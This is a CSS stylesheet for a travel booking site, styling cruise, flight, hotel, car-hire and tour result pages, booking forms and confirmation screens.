.rightfilterbox p {font-weight: bold;margin: 10px 0 3px 0!important;font-size: 0.9em;}
.rightfilterbox input[type="checkbox"], .rightfilterbox label, .rightfilterbox .filtercount {display:inline;font-weight:normal;font-size:0.8em;}

#flightresultspage {
background: #fff;
-webkit-box-shadow: 0px 0px 2px 0px rgba(50, 50, 50, 0.7);
-moz-box-shadow: 0px 0px 2px 0px rgba(50, 50, 50, 0.7);
box-shadow: 0px 0px 2px 0px rgba(50, 50, 50, 0.7);
}

.extraslist {padding:15px 0;}
.extraslist a {font-weight:bold;color:#069;}
.extraItem, .extraitem {padding:5px 0;overflow: hidden;}
.resultwrapper .extraslist img, .extraslist img {float:left;padding:0 10px 0 0;}
.resultwrapper .extraitem {padding: 2px 0;}

.sortby {position:absolute;width:200px;top:20px;right:10px;}
.sortby span {display:inline-block;font-size:0.8em;height: 35px;line-height: 35px;}
.sortby select {font-family:Arial, Helvetica, sans-serif;display:inline-block;font-size:0.8em;font-family: Arial, Helvetica, sans-serif;border: 2px solid #ebebeb;border-radius: 2px;width:100%;margin: 0 0 8px;height: 33px;color: #999999;padding-left: 8px;}
.sortby .selectbg {width:70%;}
.result {margin-bottom:20px;overflow:hidden;}
.resultsdetail, .flightresult {background : #f0f0f0;position:relative;}
.resultsimage {width:255px;min-height:190px;float:left;}
.resultsimage img {width:100%;/*height:100%;*/min-height:190px;max-height:190px;max-width:265px;}
.resultwrapper  {min-height:188px;border:1px solid #e8e8e8;border-right:none;font-size:0.8em;color:#000;width:79%;float:left;display:inline-block;background:#fff;position:relative;}
.resultwrapperinner  {padding:5px 10px;font-size:0.9em;}
.hotelresult .resultwrapperinner {font-size:1em;}
.hotelresult .cruiseprice {position:static;margin:5px auto;}
.resultwrapper th {color: #999;width:20%;text-align: left;}
.resultwrapper a {text-decoration:none;}
.resultwrapper img {float:right;}
.resultwrapper .name, .hotelresult .name {color: #000;font-size: 1.1em;font-weight: bold;}
.resultwrapper span {color:#999999;}
/* .flightseg span {display:block;} */
.flightseg span br {display:none;}
.resultwrapper p {margin:0;}
.resultwrapper .ports {line-height: 1.3em;padding: 5px 0;}
.resultwrapper .ports .portlists {color:#000;}
.resultswrapper h3 {font-size: 1.2em;line-height: 1.1em;margin:0;}
.resultswrapper h3 span {font-weight:bold;font-size: 1.3em;}
.resultswrapper h5 {font-size: 1em;}
#flightresultspage #resultspage {width:100%;-webkit-box-shadow:none;-moz-box-shadow: none;box-shadow: none;}
.cruiseresultleft {width:60%;}
.cruiseresultleft td {vertical-align:top;}
.extraoptions .price {font-weight:bold;color:#069;}
.resultsimage {overflow:hidden;}

.itineraryrow li {overflow:hidden;padding:0 20px;}
.itineraryrow .detlink {display:none;}
.itineraryrow .detlink:hover {cursor:pointer;}
.itineraryrow .itinline .detlink {display:inline-block;}
.itineraryrow .innerdesc {padding-top:10px;}

.hotelimg {width:100%;height:85px;border: 1px solid #e8e8e8;}
.hotelresult .name {margin:0;}
.hotelresult .name img {display:inline-block;margin-top:5px;}
.hotelresult .roomsrow {font-size:1em;border: 1px solid #e8e8e8;}
.hotelresult .resultwrapper {min-height:110px;width:100%;border-top:none;border-bottom:none;}
.hotelresult .cruiseprice {width:80px;}
.hotelresult .desc {line-height: 1.4em;overflow: hidden;}

.hotelsummary {position:relative;}
.hotelsummary h4 {color: #006699;background:none;text-transform:capitalize;margin:0;padding:0;}
.hotelsummary .sortby {top:0;}
.hotelsummary {margin-top:10px;}

.roomsrow {font-size:0.8em;}
.roomsrow th {text-align:left;color: #999;font-weight:bold;border-bottom: 1px solid #e8e8e8;display:none;}
.roomsrow th, .roomsrow td {padding:10px;font-size:0.9em;}
.roomsrow td {border-bottom: 1px solid #ddd;line-height: 1.3em;}
.roomsrow td div {display:inline-block;float:left;}

.roomsrow .description {width:67%;}
.roomsrow .roomcost, .roomsrow .holidaycost {width:14%;text-align:center;}
.roomsrow .select {width:18%;text-align:right;}
.roomsrow .roomcost {color:#000;font-weight:bold;}

.smallimgs img {float: left;width: 71px;margin: 2px;height: 60px;}

/*.fbbox, .twitterbox {-webkit-box-shadow:0px 1px 5px 0px rgba(50, 50, 50, 0.1);-moz-box-shadow:0px 1px 5px 0px rgba(50, 50, 50, 0.1);box-shadow:0px 1px 5px 0px rgba(50, 50, 50, 0.1);padding:20px 30px;margin: 10px 30px;}*/
.fbbox, .twitterbox {padding:0;margin:0;}

.fbbox h2, .twitterbox h2 {color: #666666;font-weight: normal;font-size: 1.3em;margin:0 0 10px;}
.timeline-header {display:none;}
.customisable-border {border:none!important;}

.pricegrid {width:100%;}
.pricegrid th {color:#000;text-align:center;}
.pricegrid .type {}
.pricegrid .inside {}
.pricegrid .ov {}
.pricegrid .balcony {}
.pricegrid .suite {}
.pricegrid b {font-weight:bold;}
.pricegrid .inside, .pricegrid .ov, .pricegrid .balcony, .pricegrid .suite {text-align:center;}
.cruiseprice {display:block;text-align:center;background:#006699;color:#fff;width:70px;text-decoration:none;position:absolute;bottom:10px;right:17px;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;padding:2px;font-size:0.8em;}
a.cruiseprice:visited {color:#fff;}
.hotelresult .cruiseprice {right:22px;}

.confirmdestair .resultboxinner {background: #fff;padding: 10px;width: 65%;margin: 0 auto;}
.confirmdestair label {display:inline-block;}

a.cruiseprice:visited {color:#fff;}
.cruiseprice:hover {color:#fff;}

.selectsection {padding-top:10px;background:#f0f0f0;color:#999;float:right;display:inline-block;width:20%;text-align:center;min-height:100%;font-size:0.8em;}
.selectsection label, .selectsection input[type="checkbox"] {display:inline-block;font-weight:normal;font-size:0.85em;}
.selectsection label:hover, .selectsection input[type="checkbox"]:hover {cursor:pointer;}
.selectsection .starrating, .selectsection .compare {font-size:0.85em;}
.selectsection .compare a {color:#006699;}
.selectsection .cruiseprice {font-size:1em;}
.compareContainer {padding-top:10px;}

.detailheader {background:#fff;overflow:hidden;-webkit-box-shadow:0px 1px 5px 0px rgba(50, 50, 50, 0.1);-moz-box-shadow:0px 1px 5px 0px rgba(50, 50, 50, 0.1);box-shadow:0px 1px 5px 0px rgba(50, 50, 50, 0.1);}
.detailheader #image {width:100%;max-height: 145px;}
.detailheader .resultwrapperinner {margin: 15px 10px 15px 10px;} 
.detailheader h2 {color: #000;font-weight: normal;font-size: 1.5em;margin: 10px 0;padding:10px;}
.detailheader h3 {color:#006699;font-weight:bold;font-size:1.3em;margin:0;padding-left:10px;}
#carhirepage .detailheader h3 {padding:0;}
.detailheader .cruisetitle {position:relative;overflow: hidden;display: block;border-bottom: 1px solid #e5e5e5;margin-bottom: 10px;}
.detailheader .cruisetitle .rating {position:absolute;bottom:15px;right:15px;width:110px;height:15px;}
.detailheader .cruisetitle .rating img {float:right;}
.detailheader .nights {color:#006699;font-size:1.1em;padding-right:15px;}
#cabinspage .detailheader .nights {margin-bottom:10px;}
.detailheader .dates, .detailheader .regions {line-height:35px;}
.detailheader .dates {padding-right:15px;}
.detailheader .dates .selectbg {display: inline-block;width: 55%;float: right;}
.detailheader .dates .selectbg, .detailheader .dates .selectbg select {height:35px;line-height:35px;}
.detailheader .dates .selectbg select {display:block;width:100%;}
.detailheader .three {text-align:right;}
#cabinspage .detailheader .three {text-align:left;}
#cabinspage .detailheader .three p {padding:0;margin: 0;color: #000;}
#cabinspage .detailheader p {margin:0;}
#cabinspage #image {padding:20px;}
#cabinspage .eight {margin:20px 0;padding-left:20px;}
#cabinspage h2 {margin-top:0;padding-top:0;}
.detailheader p {color: #999;font-size: 0.9em;padding-left:10px;}
.detailheader .ports {margin:0;color: #000;font-size: 0.9em;line-height: 1.1em;padding:20px 0 20px 10px;}
.detailheader .ports span {color:#999;display: inline-block;padding-right: 5px;}
.detailheader .regions {padding-left:10px;}
.detailheader .linelogo {margin-top:20px;margin-right:20px;}
.linelogomobile {display:none;}
.pagenumbers {margin-top:15px;}
.pagenumbers a {color: #006699;}
.nootherdates {background:#fff;}

#shipreviews, #userimages {padding:20px;}
#moreinfo .pagenumbers a {background: #006699;color:#fff;display:inline-block;width:auto;padding:5px;font-weight:bold;text-decoration:none;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;font-size:0.8em;margin-bottom:10px;}

.extraoptions {margin:0 0 10px;}
.extraoptions th {text-align:left;color: #006699;font-weight:bold;border-bottom:1px solid #006699;padding:4px 0;}
.extraoptions td {border-bottom:1px solid #ccc;padding:4px 0;}

.cruisetabs ul {margin:0;}
.cruisetabs li, #cabinselectiontab {display:inline-block;margin:0;}
#itineraryli a {background:#0099cc url('../itintab-off.png') 10px 50% no-repeat;}
#cabingradesli a {background:#0099cc url('../gradestab-off.png') 10px 50% no-repeat;}
#itineraryli.tabon a {background:#fff url('../itintab-on.png') 10px 50% no-repeat;}
#cabingradesli.tabon a, #cabinselectiontab {background:#fff url('../gradestab-on.png') 10px 50% no-repeat;}
.cruisetabs a, #cabinselectiontab {display:block;margin:0;padding:15px 20px 15px 35px;background:#0099cc;text-decoration:none;color:#ccffff;}
.cruisetabs .tabon a {background:#fff;color:#000;}
#cabinselectiontab {display:inline-block;background:#fff url('../gradestab-on.png') 10px 50% no-repeat;color:#000;}
#linepage .cruisetabs {margin-bottom:-1px;}
#linepage .cruiseprice {color:#fff;position:static;display:inline-block;}

#cruises .cruiseresult {border-bottom:1px solid #ccc;}

.cruisemoreinfo, .bookingstage .eleven {background:#fff;-webkit-box-shadow:0px 1px 5px 0px rgba(50, 50, 50, 0.1);-moz-box-shadow:0px 1px 5px 0px rgba(50, 50, 50, 0.1);box-shadow:0px 1px 5px 0px rgba(50, 50, 50, 0.1);}
.flightresultsarea {position:relative;}
.cheapest, .tmscheapest {text-align: left;padding: 0 0 0 10px;color: #999;margin: 50px 0 0 0;}
.cheapest .price, .tmscheapest .price {color: #006699;font-size: 2em;padding: 10px 0;}
.cheapest .price .pricepp, .cheapest .price .book a {display:none;}
.cheapest a {text-decoration:none;color:#006699;display:none;}
.cheapest span {display:none;}

.flightresult {border:1px solid #e8e8e8;overflow:hidden;margin-bottom:15px;}
.flightresult .resultwrapperinner {background:#fff;overflow:hidden;}
.flightresult .resultwrapper {width:85%;min-height:70px;line-height:1.5em;}
#flightresultspage .flightresult h4 {color: #999;font-weight: normal;}
#flightsummary {margin-top:10px; max-width: 73%;}

.resultswrapper #flightsummary h5 {max-width: 100%;}

.flightresult .selectsection {width:14%;color: #000;}
.flightresult b, .flightitinerary .resultwrapper b {color: #006699;}
.resultwrapper img.carrierlogo {display:block;margin:0 auto;float:none;}

#flightresultspage #filterform, #flightresultspage #flightsearch {padding: 10px;font-size: 0.8em;}
#flightresultspage #flightsearch p {margin:10px 0 0;}
#flightresultspage #searchagain h1, #flightresultspage #filter h1 {padding:0;}

#flightresults .carrier, #altflightresults .carrier {display:inline-block;float:left;width:20%;text-align:center;}
#flightresults .depinfo, #altflightresults .depinfo {display:inline-block;float:left;width:20%;}
#flightresults .arriveinfo, #altflightresults .arriveinfo {display:inline-block;float:left;width:20%;}
#flightresults .duration, #altflightresults .duration {display:inline-block;float:left;width:20%;text-align:center;}
#flightresults .stops, #altflightresults .stops {display:inline-block;float:left;width:20%;text-align:center;font-size:11px;}

.flightitinerary h2 {padding-left:0;margin-top:0;}
.flightitinerary  h5 {max-width:100%;margin:0 0 10px;border-bottom: 1px solid #e5e5e5;padding-bottom: 10px;}
.flightitinerary h4 {background:none;color: #006699;padding:0;text-transform:capitalize;}
.flightitinerary .resultwrapper {width:100%;border-top:none;min-height:50px;padding:20px 0;}
#farerules, #carhiredetail #essential {font-size:0.8em;background:#fff;overflow-y:scroll;height:150px;-webkit-box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);-moz-box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);}
#carhiredetail #essential  {height:400px;padding:20px;}
#carhiredetail #essential, #carhiredetail .detailheader {background:#fff;}
#carhiredetail .detailheader {margin-bottom:15px;}
#farerules p, #carhiredetail p {margin:0 0 5px;}
#farerules h2, #carhiredetail h2 {margin:0 0 10px;}
.flightitineraryprice {color: #006699;text-align: center;font-size: 1.5em;}
#flightdetailspage .continuebutton a {background:#006699;color:#fff;display:block;margin:20px 0;text-decoration:none;width:120px;text-align:center;padding:5px 0;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;}
#flightdetailspage .detailheader {background:#fff;margin-bottom:15px;}
#flightresultspage #filterform, #flightresultspage #flightsearch {padding: 10px;font-size: 0.8em;}

.four #flightsearch {padding: 20px !important;}

.assistance, #detailspage .bestdeals, .newsletter, #detailspage .newsletter, #itinpage .newsletter, #moreinfo .box, #flightresultspage .bestdeals, 
#flightresultspage .newsletter, #carhiredetail .newsletter, #agentlogin .six, .cmspage .downloadsbox, .tabcontent, .contentbox
{background:#fff;padding:25px 25px 25px 50px;-webkit-box-shadow:0px 1px 5px 0px rgba(50, 50, 50, 0.1);-moz-box-shadow:0px 1px 5px 0px rgba(50, 50, 50, 0.1);box-shadow:0px 1px 5px 0px rgba(50, 50, 50, 0.1);margin:0 0 20px;}

#moreinfo .box {padding:20px;}
.assistance {background:#fff url('../assistance.png') 15px 25px no-repeat;color:#999999;padding-right:30px;}
.assistance .name {color:#006699;margin: 0;font-size: 1.8em;text-align:right;}
.assistance .number {text-align: right;color: #006699;margin:0;}
.assistance .email {margin: 10px 0 0;}
.assistance a {color: #006699;}

.newsletter {background:#fff url('../icon-newsletter.gif') 15px 25px no-repeat;color:#999999;padding-right:30px;}
.newsletter h4 {background: none; color: #000; text-transform: capitalize; font-size: 1.2em; padding: 0; line-height: 1.5em;}
.newsletter input[type="text"], .newsletter input[type="email"] {margin:0;display:inline-block;border:none;padding:11px;float:left;height:10px;color:#999999;width:228px;background:#f2f2f2;font-size: 14px;}
.newsletter input[type="email"] {width: 196px;}
.newsletter input.name, .newsletter input.email {margin: 0 0 10px 0;}

#detailspage .bestdeals {background:#fff url('../bestdeals.png') 15px 25px no-repeat;}
#detailspage .cruiseimages {padding:20px 20px 0;}
.bestdeals .offer {border-bottom:1px solid #e9e9e9;overflow:hidden;}
.bestdeals .offer .name {font-size: 0.8em;text-decoration: none;line-height: 1em;color:#000;height:auto;}
.bestdeals .offer .region {height:auto;display:none;}
.bestdeals .offer .region img {display:block;}
.bestdeals .offer .pricing {display: inline-block;float: right;width: 55%;}
.bestdeals .image {display: inline-block;width: 40%;}
.bestdeals .image img {width:100%;}
.bestdeals .detail {display: inline-block;width: 55%;}
#detailspage .newsletter, #flightresultspage .newsletter, #carhiredetail .newsletter {background:#fff url('../newsletter.png') 15px 25px no-repeat;}
#detailspage h4, #cabinspage h4, #itinpage h4, .bookingstage h4, #flightresultspage h4, #carhiredetail h4, #carhirepage h4, .assistance h4 {background:none;color:#000;text-transform:capitalize;font-size:1.2em;padding:0;line-height:1.5em;}
.nocabingrades p {padding:0 20px 20px;color: #006699;}
#detailspage p {}
#detailspage .detailheader .nine {margin:20px 0;}
#detailspage .detailheader h2 {margin-top:0;padding-top:0;}
#cabingrades {padding: 20px;}
#cabingrades .pricerow {margin-left: 0;}
#cabingrades .gradedesc {border-top: 1px solid #e7e7e7;font-size: 0.9em;line-height: 1.3em;color: #999;}
#cabingrades h3, #itinerary h3 {padding:20px 20px 20px 20px;margin:0;color:#000;}
#itinerary .itineraryrow {font-size:0.9em;padding:5px 0;border-bottom:1px solid #e8e8e8;}
#itinerary {overflow:hidden;}
#caption {display:block;text-align:center;}
.groupimage {width:20%;}
.groupimage img {width:90%;}
#detailspage .gradedesc h4 {color:#006699;}
.pricerow {margin-left:20%;color:#000;}
.pricerow th {color: #999;font-weight:bold;padding:10px 0;}
.pricerow td {padding:10px 0;border-bottom:1px solid #ddd;}
.pricerow .departure {display:none;} /* No DP cruises in this market */
.pricerow .book span {display:none;}

.pricerow .departure {width:25%;text-align:left;}
.pricerow .cabin {width:15%;text-align:center;}
.pricerow .deck {width:23%;text-align:center;}
.pricerow .pricepp {width:22%;text-align:center;}
.pricerow .book{width:15%;text-align:right;}
.pricerow .book a, #cabinselection .cabin .book a, .roomsrow a, .tmscheapest .btn a {color: #fff;background: #006699;display: inline-block;padding: 5px 10px;text-decoration: none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
.roomsrow a {font-size:0.9em;padding: 0px 20px;}
#moreinfo .roomsrow a b {color:#fff;padding: 3px 5px;margin:0;}

.pricefoot {padding: 10px;margin: 0;font-size: 0.7em;color: #999;}

#cabinselection, #pickerhead, #deckslist, #deckimgsurround, .deckplanwarp, .bookingstage .eleven, #emailadded, .carhireresults {background:#fff;}
.carhireresults {font-size:0.9em;}
#carhirepage .eleven {}
#cabinspage .deckplanwarp {margin-bottom:15px;}
#cabinspage .deckplanwarp h4 {padding: 15px 0 0 50px;background: #fff url('../bestdeals.png') 15px 15px no-repeat;margin: 0 0 10px;}
#deckplans img {width:100%!important;}
#deckslist, #deckslist li {margin:0;padding:0;}
#deckslist {margin-left: 50px;font-size: 0.8em;margin-bottom: 15px;}
#deckslist li {padding:1px 0;}
#deckslist a {color:#006699;}
#cabinselection .cabin {margin: 0 20px;padding: 15px 0;border-top:1px solid #e7e7e7;}
#cabinselection .cabin h4 {background:none;color:#006699;text-transform:capitalize;font-size: 1.2em;font-weight:normal;padding:0;}
#cabinselection .cabin th {text-align:left;width:20%;color:#999999;}
#cabinselection .cabin td {width:60%;color:#000;}
#cabinselection a {color:#006699;}
#cabinselection .cabin .book {width:20%;text-align:center;}
#cabinselection .cabin .book a {font-size:0.8em;}
#cabinselection h1, #itinpage h1 {font-size: 1.6em;margin: 0;padding: 20px 20px 0 20px;}
#itinpage h1 {font-weight:bold;line-height: 1.5em;}
#cabinselection p {font-size: 0.8em;color: #999;padding: 0 20px;line-height: 1.3em;}
#cabinguarantee {font-size: 0.8em;color: #999;padding: 0 0;line-height: 1.3em;}
#deckimgsurround {height:750px;overflow-y:scroll;width:85%!important;margin:0 auto;}

.itinsurround {padding:20px;position:relative;border-bottom:1px solid #ccc;}
.itinsurround .price {position:absolute;top:20px;right:20px;color:#006699;font-weight:bold;text-align:right;line-height:1em;}
.itinsurround  b {display:block;display: block;padding-right: 90px;}
.itinsurround .price a {display:block;}
.itinsurround a {color: #069;font-size: 0.8em;text-decoration: underline;font-weight:normal;text-transform: capitalize;}
.itinsurround a.cruiseprice {color:#fff;}
.itinsurround h5 {font-weight:bold;text-transform:capitalize;}
/* #itinpage .itinsurround h3 {color: #006699;} */
.noitin {position:relative;}
.noitin h5 {font-size:1.5em;margin:0 0 10px;}
.noitin .cruiseprice {text-align:center;}
#itinpage h3 {color:#333333;font-size:1.3em;}
.itinsurround th {text-align:left;color:#006699;width:25%;}
.itinsurround th, .itinsurround td {padding:1px;}
.listtotalnew {padding:20px;border-bottom: 1px solid #ccc;text-align:right;}
.listtotalnew {color:#006699;font-weight:bold;display:block;}
#itinpage .extras {font-size:0.9em;display:none;}
.extrasgroup {padding:20px;border-bottom: 1px solid #ccc;}
.extrasgroup h3 {margin:0;}
.extrasgroup th {color:#006699;}
.extrasgroup .option {width:70%;text-align:left;}
.extrasgroup .price {width:20%;text-align:center;}
.extrasgroup .add {width: 10%;text-align: center;}
.extrasgroup .add a {color: #fff;background: #006699;display:block;text-decoration:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
.extrasgroup td {padding:5px 0;}
.errataInfo {display: inline-block;padding: 2px 5px;}

#agreementsarea {padding:20px;}
#agreementsarea input:hover {cursor:pointer;}
#agreementsarea label {display:inline}
#agreementsarea strong {font-weight: normal;font-size: 0.75em;margin: 5px 25px 10px;display: block;line-height: 1.3em;}

.carhireoption {overflow:hidden;}
.carhireoption .name {width:76%;}
.carhireoption .price {position:static;width:13%;text-align:left;}
.carhireoption .carbook {width:11%;text-align:right;}
.carhireoption .carbook a {position:static;}
.carhireoption .name, .carhireoption .price, .carhireoption .carbook {display:inline-block;float:left;}
#carhiresearch h1, #attractionsearch h1 {display:none;}
#carhirepage .pickuphour, #carhirepage .pickupmin, #carhirepage .pickupdate,
#carhirepage .dropoffhour, #carhirepage .dropoffmin, #carhirepage .dropoffdate {width:48%;}

#transfersummary {margin-bottom:10px;}
#transfersummary .resultswrapperinner {margin:10px 10px 10px 10px;}

#flightoptionsdiv label {
    display: inline-block;
    float: left;
    width: auto;
    background: none;
    color: #006699;
    margin: 0;
    padding: 0 0 0 5px;
}


#flightoptionsdiv input[type="radio"] {
    clear: both;
    display: inline-block;
    float: left;
}

#flightdiv, #flightonewayprediv, #flightonewaypostdiv {
    clear: both;
}


.addons {display:inline-block;width:33%;float:left;margin-top:15px;font-size:0.8em;}
.addons input[type="checkbox"] {display:none;}
.addons label {display: block;width: 99%;margin:0 2px 0 0;color: #fff;background: #006699;padding: 10px 0;text-align: center;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.addons label:hover {cursor:pointer;}
.addons label.flightoption {background: none; color: #006699; display: inline;}
.addons select {margin:0 0 5px;color: #006699;border:1px solid #006699;}

#flightdiv, #prehoteldiv, #posthoteldiv, #flightonewayprediv, #flightonewaypostdiv {padding-top:10px;padding-left:10px;color: #006699;font-weight:bold;}
#flightdepdivouttext, #flightdepdivintext {font-weight:normal;line-height:1.2em;}

.enquirythanks {padding: 10px; margin: 0 0 10px 0; background:#fff;-webkit-box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.7);-moz-box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.7);box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.7);}
#enquiryform .errorbox {display:none;}
#comments {width:90%;}

#newbreadcrumbs li.on span, #newbreadcrumbs li.onnext span {background:#fff;}
#newbreadcrumbs {padding-top:6px;padding-bottom:6px;counter-reset: my-counter;overflow:hidden;}
#newbreadcrumbs li {display:inline-block;float:left;margin:0;font-size:0.9em;height: 26px;line-height: 16px;}
#newbreadcrumbs li.back {float:right;}
#newbreadcrumbs li.back img, #newbreadcrumbs li.home img {margin-top:5px;}
#newbreadcrumbs #ib-home {padding-right:20px;}
#newbreadcrumbs span {display:inline-block;float:left;background:rgba(255,255,255,0.6);padding:5px 15px;}
#newbreadcrumbs li span.before, #newbreadcrumbs li span.after {width: 21px;height: 26px;background:none;padding: 0;margin: 0;}
#newbreadcrumbs .before {display:none;}
#newbreadcrumbs .after {background:url('/images/www.discovertravelshop.com.au/arrow.png') no-repeat!important;}
#newbreadcrumbs li.on .after {background:url('/images/www.discovertravelshop.com.au/arrow2.png') no-repeat!important;}
#newbreadcrumbs li.summary .after {background:none!important;}
#newbreadcrumbs li.onnext .after {background:url('/images/www.discovertravelshop.com.au/arrow4.png') no-repeat!important;}

.bookingstage .eleven .itinsurround {display:none;}
.bookingstage .itinsurround {background:#fff;font-size:0.9em;/*-webkit-box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);-moz-box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);*/}
.bookingstage .listtotalnew {background:#fff;margin-bottom:15px;-webkit-box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);-moz-box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);}
.bookingstage .itinsurround th {width:40%;}
.bookingstage .itinsurround td {line-height: 1.3em;padding: 1px 1px 8px;}
.bookingstage .itinsurround td a {line-height: 0.5em;padding-bottom: 5px;display: inline-block;}
.bookingstage .itinsurround a {display:block;}
.bookingform {border-bottom: 1px solid #ccc;padding:20px;}
.bookingform:empty {display:none;}
.bookingform label {display:inline-block;}
.bookingform th {text-align:left;color:#006699;width:20%!important;font-size:0.9em;line-height:1.2em;}
.bookingform th, .bookingform td {padding:5px 0;}
.bookingform input[type="text"] {width:90%;margin:0;}
.bookingform h3 {color:#444;font-weight:bold;margin:0 0 5px;}
.bookingform a {color:#006699;}
.bookingform select {padding:5px;width:auto;min-width:100px;margin:0;display:inline-block;margin-right:5px;}
.bookingform .small {font-size:0.8em;line-height:1em;color:#777;}
.bookingform .issuer, .bookingform .nationality, .fusionbookingdining select, .fusionbookingshipbeds select {width: 310px;}

.depositline {text-align:right;}
.depositline .info {display:inline-block;width:130px;padding-left:15px;color: #006699;}

/*#booking1 .depositline, #booking2 .depositline, #booking3 .depositline, */#newdeposits, #newtotals {background: #fff;margin: 0 0 20px;font-size: 0.9em;-webkit-box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);-moz-box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);}
#booking1 .depositline .info, #booking2 .depositline .info, #booking3 .depositline .info {display:inline;}
#booking1 #deposits, #booking2 #deposits, #itinpage #deposits {display:none;}
#booking3 .bookingstage .listtotalnew {display:none;}

#booking1 .removeextra, #booking2 .removeextra, #booking3 .removeextra {display:none!important}

#tradeinvoicepaymentschedule {display:none!important;}

#itinpage .continuebutton, .bookingstage .continuebutton {padding:15px 20px 30px;text-align:right;margin:0;width:30%;float:right;font-weight:bold;}
#itinpage .continuebutton a, .bookingstage .continuebutton input {background:#006699;color:#fff;display:inline-block;padding:10px 15px;text-decoration:none;text-align:center;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
#itinpage #refarea {padding:0 20px;color:#999;font-size:0.75em;}
#booking1 #refarea, #booking2 #refarea, #booking3 #refarea {background: #fff;padding: 20px 0 0 20px;color: #006699;font-weight:bold;}
#booking1 .eleven #refarea, #booking2 .eleven #refarea, #booking3 .eleven #refarea {display:none;}
#carhiredetail .continuebutton {text-align:center;}

#breadcrumbarea #infobar-cruise, #breadcrumbarea #infobar-hotel, #breadcrumbarea #infobar-flight, #breadcrumbarea #infobar-car, #breadcrumbarea #infobar-tour, #breadcrumbarea #infobar-cruisedp {display:none;}

#breadcrumbarea.hotel.cruise #infobar-cruisedp, #breadcrumbarea.flight.cruise #infobar-cruisedp {display:block}
#breadcrumbarea.hotel.cruise #infobar-cruise, #breadcrumbarea.hotel.cruise #infobar-hotel  {display:none;}
#breadcrumbarea.cruise #infobar-cruise, #breadcrumbarea.hotel #infobar-hotel {display:block;}

.bookingstage .continuebutton input {border:none;font-size: 1em;text-shadow:none;}

.bookingstage .bookingform {}
.bookingstage p {margin:0;font-size: 0.9em;}
.bookingstage .continuebutton {padding: 20px 20px 0 20px;}

.creditcard p {color: #777;line-height: 1.3em;margin: 0 0 15px;}
.creditcard .fullpayment {border-bottom: 1px solid #ccc;border-top: 1px solid #ccc;padding: 15px 0;color: #006699;}

#confirmdest {padding:20px;}
#confirmdest input[type="radio"], #confirmdest label {display:inline-block;float:left;}
#confirmdest h2 {}

/* Deposits */

#newdeposits, #newtotals {padding:20px;overflow:hidden;}
#newdeposits .title, #newdeposits .detail, #newtotals .title, #newtotals .detail {display:inline-block;color: #006699;}
#newdeposits .title, #newtotals .title  {float:left;}
#newdeposits .detail, #newtotals .detail {float:right;color: #006699;font-weight: bold;}

/* Confirmation */
.container #confirmationpage {padding:20px;}
#confirmation {border-top: 1px solid #ccc;padding-top: 15px;margin-top: 15px;}
#confirmation h4 {background: none;color: #444;border-bottom: 1px solid #ccc;padding: 0;vertical-align: baseline;line-height: 1.5em;margin: 30px 0;}
#confirmation h4 img {display:none;}
.bookinglistlink, .bookinglistlink:visited {color:#fff;}
.flightconf td {vertical-align:top;}
#confirmation h3 {font-weight:bold;}
#confirmation h5 {margin:10px 0;border-bottom: 1px solid #ccc;}
#confirmationpage .totalpriceconf {font-size: 1.5em;color: #006699;margin: 0;line-height: 1.5em;}
#confirmationpage .clpprice {color:#999;}
#confirmationpage {padding:20px;background:#fff;-webkit-box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.7);-moz-box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.7);box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.7);}
#confirmation th {font-weight: bold;text-align: left;padding: 2px 0;}
#confirmation .price span {color: #006699;}

/* Tours */
.attractionsummary {padding:20px 20px 0;}
.attractionspage .hotelresults {padding:20px;}
.attractionspage h3 {margin:0;}
.attractionsummary p {color:#999999;}
.attractionsummary a {color: #006699;}
.standaloneattraction {padding:10px;border-bottom: 1px solid #ccc;margin: 0 20px 0 0;}
.standaloneattraction strong {color: #006699;}
.standaloneattraction br {display:none;}
.attractionspage .hotelresults table {border-bottom:2px solid #999;}
.attractionpricebox {text-align:center;}
.attractionpricebox a {position:static;width:100%;margin:10px 0 0;}
.attractionname {display:block;text-decoration:none;}
.attractiondatehead th {color: #006699;font-weight:bold;text-align:left;}
.attractiondatehead td {padding:5px;border-bottom:1px solid #999;}
#attractioncontinue, #confirmdestbutton {margin:20px auto;display: block;text-align: center;background: #006699;color:#fff;border:none;box-shadow:none;font-size:1em;text-shadow:none;}

/* Line Pages*/
.cruiseline .linepagehead {padding: 10px; margin: 0 0 10px 0; background:#fff;-webkit-box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.7);-moz-box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.7);box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.7);}
.cruiseline .moreinfocontent, .cruiseship .moreinfocontent {padding: 20px; margin: 0; font-size: 12px;}
.cruiseline .shipdetail {padding: 20px;} 
.cruiseline .shipdetail h2 {margin: 0 0 10px 0; padding: 0;}
.cruiseline .shipdetail .shipstats {background: #f2f2f2; padding: 5px; margin: 0 0 5px 0;}
.cruiseline .shipdetail .shipstats th {text-align: left; font-weight: bold;}
.cruiseline .cruisetabs {margin-bottom:-1px;}
